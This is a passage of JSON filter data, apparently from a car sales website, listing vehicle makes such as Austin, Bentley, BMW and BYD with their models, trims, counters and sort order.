Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":105}],"Selected":false,"Counter":95,"Sort":3},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":19,"Sort":4},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":126,"Sort":5},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":59},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":0,"Sort":60},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":6},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort